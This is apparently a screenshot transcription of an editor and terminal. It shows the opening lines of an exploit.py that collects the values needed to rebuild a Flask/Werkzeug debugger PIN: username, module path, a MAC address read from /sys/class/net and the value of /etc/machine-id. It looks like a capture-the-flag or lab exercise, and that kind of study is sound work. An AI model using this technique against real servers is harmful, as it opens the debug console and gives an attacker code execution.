 exploit.py ×
exploit.py > ...
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4 'aas',# username
5 'flask.app',# modname
6 'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
7 '/usr/local/lib/python2.7/dist-packages/flask/app.pyc' # getattr(mod, '__file__', None),
8 ]
9
10 private_bits = [
11 '345051789764',# str(uuid.getnode()), /sys/class/net/ens33/address
12 '258f132cd7e647caaf5510e3aca997c1'# get_machine_id(), /etc/machine-id
13 ]
14
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
❯ python3
Python 3.11.9 (main, Apr 10 2024, 13:16:36) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> print(0x005056b079c4)
345051789764
>>>